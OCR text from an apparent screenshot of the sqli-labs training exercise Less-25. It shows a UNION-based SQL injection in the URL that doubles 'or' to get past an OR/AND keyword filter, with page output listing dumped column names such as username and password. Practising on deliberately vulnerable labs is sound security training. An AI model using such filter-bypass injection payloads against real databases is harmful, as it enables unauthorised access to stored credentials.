 Less-25 Trick with OR & AND
192.168.31.126:8080/sqli-labs/Less-25/?id=-2' union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='us...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your
Password:CURRENT_CONNECTIONS,MAX_SESSION_CONTROLLED_MEMORY,MAX_SESSION_TOTAL_MEMORY,TOTAL_CONNECTIONS,USER,id,level,password,username,id,password,username
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -2' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--
激活 Windows
转到“设置”以激活 Windows。